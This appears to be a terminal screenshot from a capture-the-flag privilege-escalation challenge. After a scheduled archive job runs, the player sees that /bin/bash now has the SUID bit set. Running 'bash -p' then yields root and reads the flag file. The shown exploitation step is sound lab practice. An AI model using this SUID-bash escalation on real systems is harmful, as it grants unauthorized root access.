 player@lx03 - ssh - 80x24
player@lx03:~$ cat /var/log/archive.log | tail -2
[2026-11-18 07:59:01] archive job start
[2026-11-18 07:59:01] archive job done
player@lx03:~$ ls -l /bin/bash          <-- after: SUID set
-rwsr-xr-x 1 root root 1446024 Mar 31  2024 /bin/bash
player@lx03:~$ /bin/bash -p -c 'id; cat /flag.txt'
uid=1001(player) gid=1001(player) euid=0(root)
Ly_Flag{prxdc2e7}